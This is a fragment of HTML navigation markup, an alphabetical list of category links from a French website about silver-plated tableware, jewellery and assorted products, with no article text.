	<li class="cat-item cat-item-1744"><a href="https://metalargentemodele.com/category/ations/" >ations</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://metalargentemodele.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://metalargentemodele.com/category/aucoc/" >aucoc</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://metalargentemodele.com/category/avis/" >avis</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://metalargentemodele.com/category/ayaneo/" >ayaneo</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://metalargentemodele.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://metalargentemodele.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://metalargentemodele.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://metalargentemodele.com/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://metalargentemodele.com/category/bandes/" >bandes</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://metalargentemodele.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://metalargentemodele.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://metalargentemodele.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://metalargentemodele.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://metalargentemodele.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://metalargentemodele.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://metalargentemodele.com/category/bias/" >bias</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://metalargentemodele.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://metalargentemodele.com/category/blanc/" >blanc</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://metalargentemodele.com/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://metalargentemodele.com/category/bonbonniere/" >bonbonnière</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://metalargentemodele.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://metalargentemodele.com/category/bonnes/" >bonnes</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://metalargentemodele.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://metalargentemodele.com/category/bostitch/" >bostitch</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://metalargentemodele.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://metalargentemodele.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://metalargentemodele.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://metalargentemodele.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://metalargentemodele.com/category/bougeoirs/" >bougeoirs</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://metalargentemodele.com/category/boulenger/" >boulenger</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://metalargentemodele.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://metalargentemodele.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://metalargentemodele.com/category/bracelets/" >bracelets</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://metalargentemodele.com/category/brillant/" >brillant</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://metalargentemodele.com/category/brillante/" >brillante</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://metalargentemodele.com/category/brillantes/" >brillantes</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://metalargentemodele.com/category/brillants/" >brillants</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://metalargentemodele.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://metalargentemodele.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://metalargentemodele.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://metalargentemodele.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://metalargentemodele.com/category/cailar/" >cailar</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://metalargentemodele.com/category/caisses/" >caisses</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://metalargentemodele.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://metalargentemodele.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://metalargentemodele.com/category/cameroun/" >cameroun</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://metalargentemodele.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://metalargentemodele.com/category/capitalisme/" >capitalisme</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://metalargentemodele.com/category/capsules/" >capsules</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://metalargentemodele.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://metalargentemodele.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://metalargentemodele.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://metalargentemodele.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://metalargentemodele.com/category/cennie/" >cennie</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://metalargentemodele.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://metalargentemodele.com/category/cerveau/" >cerveau</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://metalargentemodele.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://metalargentemodele.com/category/chaises/" >chaises</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://metalargentemodele.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://metalargentemodele.com/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://metalargentemodele.com/category/chandeliercandelabre/" >chandeliercandélabre</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://metalargentemodele.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://metalargentemodele.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://metalargentemodele.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://metalargentemodele.com/category/chauffe/" >chauffe</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://metalargentemodele.com/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://metalargentemodele.com/category/chocolatiere/" >chocolatière</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://metalargentemodele.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://metalargentemodele.com/category/chretiens/" >chretiens</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://metalargentemodele.com/category/christiofle/" >christiofle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://metalargentemodele.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://metalargentemodele.com/category/christofle-plat/" >christofle-plat</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://metalargentemodele.com/category/christoflealfenide/" >christoflealfénide</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalargentemodele.com/category/christoflegallia/" >christoflegallia</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalargentemodele.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://metalargentemodele.com/category/chronique/" >chronique</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://metalargentemodele.com/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://metalargentemodele.com/category/clarinette/" >clarinette</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://metalargentemodele.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://metalargentemodele.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://metalargentemodele.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metalargentemodele.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://metalargentemodele.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://metalargentemodele.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://metalargentemodele.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalargentemodele.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://metalargentemodele.com/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://metalargentemodele.com/category/confectionner/" >confectionner</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://metalargentemodele.com/category/conflits/" >conflits</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://metalargentemodele.com/category/conforama/" >conforama</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://metalargentemodele.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://metalargentemodele.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://metalargentemodele.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalargentemodele.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalargentemodele.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://metalargentemodele.com/category/couds/" >couds</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalargentemodele.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://metalargentemodele.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalargentemodele.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://metalargentemodele.com/category/coupe-centre/" >coupe-centre</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://metalargentemodele.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://metalargentemodele.com/category/coups/" >coups</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://metalargentemodele.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://metalargentemodele.com/category/courverts/" >courverts</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalargentemodele.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalargentemodele.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://metalargentemodele.com/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://metalargentemodele.com/category/couvercles/" >couvercles</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://metalargentemodele.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://metalargentemodele.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://metalargentemodele.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://metalargentemodele.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://metalargentemodele.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://metalargentemodele.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://metalargentemodele.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://metalargentemodele.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://metalargentemodele.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalargentemodele.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalargentemodele.com/category/cuillerespelles/" >cuillèrespelles</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://metalargentemodele.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://metalargentemodele.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://metalargentemodele.com/category/curettes/" >curettes</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalargentemodele.com/category/decapsuleur/" >décapsuleur</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://metalargentemodele.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://metalargentemodele.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://metalargentemodele.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://metalargentemodele.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://metalargentemodele.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalargentemodele.com/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalargentemodele.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://metalargentemodele.com/category/dium/" >dium</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://metalargentemodele.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://metalargentemodele.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://metalargentemodele.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://metalargentemodele.com/category/drude/" >drude</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://metalargentemodele.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://metalargentemodele.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://metalargentemodele.com/category/ejecting/" >ejecting</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://metalargentemodele.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://metalargentemodele.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://metalargentemodele.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://metalargentemodele.com/category/emporter/" >emporter</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://metalargentemodele.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalargentemodele.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://metalargentemodele.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://metalargentemodele.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://metalargentemodele.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://metalargentemodele.com/category/envoient/" >envoient</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://metalargentemodele.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://metalargentemodele.com/category/ercuis-menagere/" >ercuis-ménagère</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://metalargentemodele.com/category/erreur/" >erreur</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://metalargentemodele.com/category/escarpin/" >escarpin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalargentemodele.com/category/escarpins/" >escarpins</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://metalargentemodele.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://metalargentemodele.com/category/ethic/" >ethic</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://metalargentemodele.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://metalargentemodele.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalargentemodele.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://metalargentemodele.com/category/expliqu/" >expliqu</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://metalargentemodele.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://metalargentemodele.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://metalargentemodele.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://metalargentemodele.com/category/faema/" >faema</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://metalargentemodele.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://metalargentemodele.com/category/fcfa/" >fcfa</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://metalargentemodele.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://metalargentemodele.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://metalargentemodele.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalargentemodele.com/category/finances/" >finances</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://metalargentemodele.com/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalargentemodele.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metalargentemodele.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://metalargentemodele.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://metalargentemodele.com/category/foret/" >foret</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://metalargentemodele.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://metalargentemodele.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://metalargentemodele.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://metalargentemodele.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://metalargentemodele.com/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalargentemodele.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://metalargentemodele.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://metalargentemodele.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://metalargentemodele.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://metalargentemodele.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalargentemodele.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://metalargentemodele.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://metalargentemodele.com/category/glages/" >glages</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://metalargentemodele.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://metalargentemodele.com/category/gp1799/" >gp1799</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://metalargentemodele.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://metalargentemodele.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://metalargentemodele.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalargentemodele.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://metalargentemodele.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://metalargentemodele.com/category/groupon/" >groupon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://metalargentemodele.com/category/guardia/" >guardia</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://metalargentemodele.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://metalargentemodele.com/category/guildard/" >guildard</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalargentemodele.com/category/guilde/" >guilde</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://metalargentemodele.com/category/gumier/" >gumier</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://metalargentemodele.com/category/halphen/" >halphen</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://metalargentemodele.com/category/hammerite/" >hammerite</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://metalargentemodele.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://metalargentemodele.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalargentemodele.com/category/hebd/" >hebd</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://metalargentemodele.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalargentemodele.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://metalargentemodele.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://metalargentemodele.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://metalargentemodele.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalargentemodele.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://metalargentemodele.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://metalargentemodele.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://metalargentemodele.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://metalargentemodele.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://metalargentemodele.com/category/idees/" >idees</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://metalargentemodele.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalargentemodele.com/category/illumi/" >illumi</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://metalargentemodele.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://metalargentemodele.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://metalargentemodele.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://metalargentemodele.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://metalargentemodele.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalargentemodele.com/category/industrialisation/" >industrialisation</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://metalargentemodele.com/category/insomnium/" >insomnium</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://metalargentemodele.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalargentemodele.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://metalargentemodele.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalargentemodele.com/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://metalargentemodele.com/category/isolation/" >isolation</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://metalargentemodele.com/category/jancovici/" >jancovici</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://metalargentemodele.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalargentemodele.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://metalargentemodele.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://metalargentemodele.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://metalargentemodele.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalargentemodele.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalargentemodele.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://metalargentemodele.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalargentemodele.com/category/konfime/" >konfime</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalargentemodele.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://metalargentemodele.com/category/laminoir/" >laminoir</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalargentemodele.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://metalargentemodele.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://metalargentemodele.com/category/lanel/" >lanel</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalargentemodele.com/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://metalargentemodele.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://metalargentemodele.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://metalargentemodele.com/category/lepere/" >lepere</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://metalargentemodele.com/category/lino/" >lino</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://metalargentemodele.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://metalargentemodele.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalargentemodele.com/category/longperrier/" >longperrier</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://metalargentemodele.com/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://metalargentemodele.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://metalargentemodele.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://metalargentemodele.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://metalargentemodele.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://metalargentemodele.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://metalargentemodele.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://metalargentemodele.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://metalargentemodele.com/category/makhtar/" >makhtar</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://metalargentemodele.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://metalargentemodele.com/category/managere/" >managere</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://metalargentemodele.com/category/manche/" >manche</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://metalargentemodele.com/category/manulor/" >manulor</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://metalargentemodele.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalargentemodele.com/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://metalargentemodele.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://metalargentemodele.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://metalargentemodele.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://metalargentemodele.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://metalargentemodele.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalargentemodele.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://metalargentemodele.com/category/menageres/" >ménagères</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalargentemodele.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://metalargentemodele.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://metalargentemodele.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://metalargentemodele.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://metalargentemodele.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalargentemodele.com/category/milliardaires/" >milliardaires</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalargentemodele.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://metalargentemodele.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://metalargentemodele.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://metalargentemodele.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://metalargentemodele.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://metalargentemodele.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://metalargentemodele.com/category/moroyal/" >moroyal</a>
</li>
